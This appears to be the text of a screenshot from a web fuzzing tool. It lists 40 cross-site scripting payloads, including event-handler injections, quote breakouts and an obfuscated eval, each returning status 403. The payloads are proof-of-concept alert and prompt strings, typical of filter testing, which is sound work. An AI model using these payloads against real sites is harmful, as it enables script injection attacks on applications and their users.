 Request Payload Status Error Timeout Length
1 "-prompt(8)-" 403 721
2 '-prompt(8)-' 403 721
3 ";a=prompt,a()// 403 721
4 ';a=prompt,a()// 403 721
5 '-eval("window['pro'%2B'mpt'](8)")-' 403 721
6 "-eval("window['pro'%2B'mpt'](8)")-" 403 721
7 "onclick=prompt(8)>"@x.y 403 721
8 "onclick=prompt(8)><svg/onload=pr... 403 721
9 <image/src/onerror=prompt(8)> 403 721
10 <img/src/onerror=prompt(8)> 403 721
11 <image src/onerror=prompt(8)> 403 721
12 <img src/onerror=prompt(8)> 403 721
13 <image src =q onerror=prompt(8)> 403 721
14 <img src =q onerror=prompt(8)> 403 721
15 </scrip</script>t><img src =q onerro... 403 721
16 <svg onload=alert(1)> 403 721
17 "><svg onload=alert(1)// 403 721
18 "onmouseover=alert(1)// 403 721
19 "autofocus/onfocus=alert(1)// 403 721
20 '-alert(1)-' 403 721
21 '-alert(1)// 403 721
22 \'-alert(1)// 403 721
23 </script><svg onload=alert(1)> 403 721
24 <x contenteditable onblur=alert(1)>lo... 403 721
25 <x onclick=alert(1)>click this! 403 721
26 <x oncopy=alert(1)>copy this! 403 721
27 <x oncontextmenu=alert(1)>right clic... 403 721
28 <x oncut=alert(1)>copy this! 403 721
29 <x ondblclick=alert(1)>double click t... 403 721
30 <x ondrag=alert(1)>drag this! 403 721
31 <x contenteditable onfocus=alert(1)>... 403 721
32 <x contenteditable oninput=alert(1)>i... 403 721
33 <x contenteditable onkeydown=alert(... 403 721
34 <x contenteditable onkeypress=alert(... 403 721
35 <x contenteditable onkeyup=alert(1)... 403 721
36 <x onmousedown=alert(1)>click this! 403 721
37 <x onmousemove=alert(1)>hover this! 403 721
38 <x onmouseout=alert(1)>hover this! 403 721
39 <x onmouseover=alert(1)>hover this! 403 721
40 <x onmouseup=alert(1)>click this! 403 721